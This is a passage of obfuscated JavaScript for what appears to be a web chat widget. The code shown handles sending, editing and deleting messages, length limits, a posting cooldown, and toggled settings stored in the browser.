Wk4(g7qxukq[0x1a2])](g7qxukq[0x39]),qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])]=MbU_ni[o_PWk4(g7qxukq[0x1a3])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x22b])+o_PWk4(g7qxukq[0x22c])))})[o_PWk4(g7qxukq[0x1da])](function(){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1e9])]=g7qxukq[0x37],qYGDYU[o_PWk4(0x5e2)]=g7qxukq[0x39],qYGDYU[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+j2CLJD][o_PWk4(g7qxukq[0x1c3])]=g7qxukq[0x0]);if(SkMRDA){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5e3)][o_PWk4(0x5e4)](Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e5)))[o_PWk4(0x5e6)](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5e7)+o_PWk4(0x5e8)+o_PWk4(0x5e9)+o_PWk4(0x5ea))[o_PWk4(g7qxukq[0x1ec])](o_PWk4(g7qxukq[0x23f]),g7qxukq[0x37])[o_PWk4(g7qxukq[0x12c])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x5eb))))}else{FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x243])](j2CLJD,g7qxukq[0x1]),Eu3OYA[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5ec))[o_PWk4(g7qxukq[0x12b])]());if(qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x244]))[o_PWk4(g7qxukq[0x10e])](function(){MbU_ni(this)[o_PWk4(g7qxukq[0x168])]()})}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x245])]:function(WVjrjW){var qYGDYU=this,j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=qYGDYU[o_PWk4(g7qxukq[0x1e5])][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1e7])+WVjrjW)[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2])),Eu3OYA=j2CLJD[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x5ee)+WVjrjW,[o_PWk4(g7qxukq[0x1b5])]:qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]?o_PWk4(0x5ef):o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x5f0)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(0x5f1)+\"ck\"]:function(){if(!qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]){var SkMRDA=MbU_ni(o_PWk4(0x5f2));SkMRDA[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[g7qxukq[0x5a]](o_PWk4(0x5f3)+g7qxukq[0x139],QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x249])]===g7qxukq[0x1b]){SkMRDA[o_PWk4(g7qxukq[0x172])]();return g7qxukq[0x37]}}))}else{var SkMRDA=MbU_ni(o_PWk4(0x5f4))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))}SkMRDA[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(SkMRDA){var EPLIahr;SkMRDA[o_PWk4(g7qxukq[0x197])]();if(qYGDYU[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x24a])]){var QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x1e8]))[o_PWk4(g7qxukq[0x23d])][o_PWk4(0x5f5)+Eu3OYA+g7qxukq[0xdd]+WVjrjW],gyJewBw;FvXU2dh(QT8eWeC[o_PWk4(g7qxukq[0x24b])](),gyJewBw=QT8eWeC[o_PWk4(g7qxukq[0x24c])]())}else{var gyJewBw=MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x248]))[o_PWk4(g7qxukq[0x20c])]();gyJewBw=iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(0x5f6)+o_PWk4(0x5f7)](gyJewBw)}if(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5f8))[o_PWk4(g7qxukq[0x167])]==g7qxukq[0x0]||gyJewBw){if(qYGDYU[o_PWk4(g7qxukq[0x24d])](gyJewBw)==g7qxukq[0x0]){return g7qxukq[0x37]}}FvXU2dh(EPLIahr=MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x134])])[o_PWk4(0x5f9)](),EPLIahr[o_PWk4(g7qxukq[0x294])]({[o_PWk4(g7qxukq[0x1f8])]:o_PWk4(0x5fb),[o_PWk4(g7qxukq[0x24e])]:gyJewBw}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(SkMRDA[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:EPLIahr,[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(0x5fc)+g7qxukq[0x24f]][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x5fd)+g7qxukq[0x250])),j2CLJD[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x5fe)+WVjrjW+o_PWk4(0x5ff))[o_PWk4(g7qxukq[0x222])](qYGDYU[o_PWk4(g7qxukq[0x23b])](SkMRDA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x232])])),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[j2CLJD])))}))[o_PWk4(g7qxukq[0x1da])](QPgEK4(function(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],YcDJ5C[o_PWk4(g7qxukq[0x12b])]())})));return g7qxukq[0x37]})}}),YcDJ5C[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x252])]:function(){var WVjrjW=this;if(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]>g7qxukq[0x0]&&WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x601)]!=g7qxukq[0x1]&&!WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x602)]){var qYGDYU=(MbU_ni[o_PWk4(g7qxukq[0x1a3])]()-WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x242])])/g7qxukq[0x138];if(qYGDYU<WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x603),{[o_PWk4(g7qxukq[0x233])]:(WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x253])]-qYGDYU)[o_PWk4(0x604)+g7qxukq[0x3e]](g7qxukq[0x1e])})});return g7qxukq[0x0]}}return g7qxukq[0x1]},[o_PWk4(g7qxukq[0x24d])]:function(MbU_ni){var MbU_ni=MbU_ni[o_PWk4(0x605)](),WVjrjW;WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x167])];if(MbU_ni[o_PWk4(g7qxukq[0x167])]<=g7qxukq[0x0]){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x606))});return g7qxukq[0x0]}if(WVjrjW>g7qxukq[0x0]&&MbU_ni[o_PWk4(g7qxukq[0x167])]>WVjrjW){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(0x607)](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x608)),WVjrjW)});return g7qxukq[0x0]}return g7qxukq[0x1]},[o_PWk4(0x609)]:function(WVjrjW,qYGDYU){var j2CLJD;FvXU2dh(WVjrjW=qYGDYU?qYGDYU[o_PWk4(g7qxukq[0x19d])]:WVjrjW,WVjrjW[o_PWk4(g7qxukq[0x197])](),j2CLJD=this);switch(MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x254]))){case o_PWk4(g7qxukq[0x255]):j2CLJD[o_PWk4(g7qxukq[0x255])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x256]):j2CLJD[o_PWk4(g7qxukq[0x256])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x257]):j2CLJD[o_PWk4(g7qxukq[0x257])](WVjrjW,qYGDYU);break;case o_PWk4(0x60d)+o_PWk4(0x60e):j2CLJD[o_PWk4(g7qxukq[0x265])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x258]):j2CLJD[o_PWk4(g7qxukq[0x258])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x259]):j2CLJD[o_PWk4(g7qxukq[0x259])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25a]):j2CLJD[o_PWk4(g7qxukq[0x25a])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25b]):j2CLJD[o_PWk4(g7qxukq[0x25b])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25c]):j2CLJD[o_PWk4(g7qxukq[0x25c])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25d]):j2CLJD[o_PWk4(g7qxukq[0x25d])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25e]):j2CLJD[o_PWk4(g7qxukq[0x25e])](WVjrjW,qYGDYU);break;case o_PWk4(g7qxukq[0x25f]):j2CLJD[o_PWk4(g7qxukq[0x25f])](WVjrjW,qYGDYU);break}},[o_PWk4(g7qxukq[0x260])+o_PWk4(0x614)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1f7])+o_PWk4(0x615)+o_PWk4(0x616)+Eu3OYA),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x617))[o_PWk4(g7qxukq[0x261])](MbU_ni(o_PWk4(0x618))[o_PWk4(g7qxukq[0x262])](\"fa\")[o_PWk4(g7qxukq[0x262])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x619):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61b))[o_PWk4(g7qxukq[0x201])](YcDJ5C!=g7qxukq[0x1]?o_PWk4(0x61c):o_PWk4(g7qxukq[0x263])+o_PWk4(0x61d)+g7qxukq[0x24])),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x61e)+Eu3OYA,YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]))},[o_PWk4(g7qxukq[0x256])]:QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1e],WVjrjW[g7qxukq[0x1]][o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x620))[o_PWk4(g7qxukq[0x168])]()}));return g7qxukq[0x37]},g7qxukq[0x1e]),[o_PWk4(0x621)+o_PWk4(0x622)]:function(WVjrjW,qYGDYU){FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x264]))[o_PWk4(g7qxukq[0x10e])](function(WVjrjW){if(!MbU_ni(this)[o_PWk4(g7qxukq[0x218])](o_PWk4(g7qxukq[0x219]))){MbU_ni(this)[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x623))[o_PWk4(g7qxukq[0x168])]()}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x265])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=\"\",YcDJ5C=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x625))[o_PWk4(g7qxukq[0x262])](YcDJ5C==g7qxukq[0x1]?o_PWk4(0x626):o_PWk4(g7qxukq[0x267]))[o_PWk4(g7qxukq[0x16c])+o_PWk4(g7qxukq[0x266])](YcDJ5C==g7qxukq[0x1]?o_PWk4(g7qxukq[0x267]):o_PWk4(0x628)+o_PWk4(0x629)+g7qxukq[0x24]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x268]),YcDJ5C==g7qxukq[0x1]?g7qxukq[0x0]:g7qxukq[0x1]),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x268]))==g7qxukq[0x1]?(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62a)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x16e])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x12b])]()):(Eu3OYA=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62c)),MbU_ni(o_PWk4(g7qxukq[0x269]))[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x132])]()),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x258])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x19e])+o_PWk4(g7qxukq[0x19f])),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x26b])+g7qxukq[0x5c],[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(0x62d)),[o_PWk4(g7qxukq[0x1dc])]:o_PWk4(g7qxukq[0x1dd]),[o_PWk4(g7qxukq[0x1de])]:{[g7qxukq[0x1a8]]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x62e)),[o_PWk4(g7qxukq[0x1e2])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1be])+o_PWk4(g7qxukq[0x1bf])](o_PWk4(g7qxukq[0x1e3]))},[o_PWk4(g7qxukq[0x1e4])]:{[g7qxukq[0x1a8]]:function(){iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x62f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}):(j2CLJD[o_PWk4(0x630)+o_PWk4(0x631)+o_PWk4(0x632)](Eu3OYA),j2CLJD[o_PWk4(g7qxukq[0x26c])]()))}))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x271])+o_PWk4(0x634)]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x15c])](o_PWk4(0x635)),YcDJ5C=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x1b0])+o_PWk4(0x636)+g7qxukq[0x1e1])[o_PWk4(g7qxukq[0x12a])](g7qxukq[0x26a])[o_PWk4(g7qxukq[0x201])](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x26d])+o_PWk4(g7qxukq[0x26e])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x201])](function(WVjrjW,qYGDYU){return(qYGDYU[o_PWk4(0x63a)](new(iRbleI(o_PWk4(0x63b)))(o_PWk4(0x63c),g7qxukq[0x5]))||[])[o_PWk4(g7qxukq[0x270])](\" \")}),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x26f]))[o_PWk4(g7qxukq[0x262])](o_PWk4(0x63d)+Eu3OYA),YcDJ5C>g7qxukq[0x0]?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(0x63e)+YcDJ5C,Eu3OYA):iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x63f)+o_PWk4(0x640)+\"in\",Eu3OYA));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25f])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(0x641)](o_PWk4(g7qxukq[0x271]),function(){j2CLJD[o_PWk4(g7qxukq[0x275])](Eu3OYA,this[o_PWk4(g7qxukq[0x24e])]);return g7qxukq[0x37]}));return g7qxukq[0x37]},[o_PWk4(0x643)+o_PWk4(0x644)+g7qxukq[0x7]](WVjrjW,qYGDYU){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+WVjrjW)==qYGDYU){return}FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f4])](o_PWk4(g7qxukq[0x272])+WVjrjW,qYGDYU),MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1c4]))[o_PWk4(0x646)](),this[o_PWk4(g7qxukq[0x1ba])][o_PWk4(g7qxukq[0x1bb])+WVjrjW][o_PWk4(0x647)]=g7qxukq[0x0],this[o_PWk4(g7qxukq[0x10a])]=WVjrjW,this[o_PWk4(g7qxukq[0x19b])]=WVjrjW,this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]))},[o_PWk4(g7qxukq[0xac])+o_PWk4(0x648)]:function(MbU_ni){var WVjrjW=this[o_PWk4(g7qxukq[0xb0])][o_PWk4(0x649)]==g7qxukq[0x1]&&iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x64a)+o_PWk4(0x64b)+MbU_ni)?iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x1ef])][o_PWk4(g7qxukq[0x1f0])](o_PWk4(g7qxukq[0x272])+MbU_ni):this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]?this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x273])]:o_PWk4(0x64d);return WVjrjW},[o_PWk4(0x64e)]:function(WVjrjW){var qYGDYU=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x1b0])+o_PWk4(g7qxukq[0x1b1])+o_PWk4(g7qxukq[0x1b2]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),j2CLJD;FvXU2dh(j2CLJD=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x64f)+o_PWk4(g7qxukq[0x274]))[o_PWk4(g7qxukq[0x20c])](),this[o_PWk4(g7qxukq[0x275])](qYGDYU,j2CLJD));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x276])]:function(MbU_ni){FvXU2dh(MbU_ni[o_PWk4(g7qxukq[0x197])](),iRbleI(o_PWk4(g7qxukq[0x23e]))[o_PWk4(g7qxukq[0x276])](MbU_ni,this[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0x246])+o_PWk4(g7qxukq[0x247])]));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x26c])]:function(){var WVjrjW;if(MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(g7qxukq[0x291]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){if(iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x17d])+o_PWk4(0x653)](o_PWk4(0x654))||iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1ee])][o_PWk4(g7qxukq[0x277])][o_PWk4(g7qxukq[0x27d])](o_PWk4(g7qxukq[0x27e]))){var qYGDYU;FvXU2dh(MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x278])+g7qxukq[0x139]](o_PWk4(g7qxukq[0x27c])),this[o_PWk4(g7qxukq[0x131])]=g7qxukq[0x39],qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x220])+g7qxukq[0x136])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x167])]);if(qYGDYU==g7qxukq[0x0]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x132])]()}else{if(qYGDYU==g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x130]))[o_PWk4(g7qxukq[0x12b])]()}else{if(qYGDYU>g7qxukq[0x1]){MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x279])+o_PWk4(g7qxukq[0x27a]))[o_PWk4(g7qxukq[0x1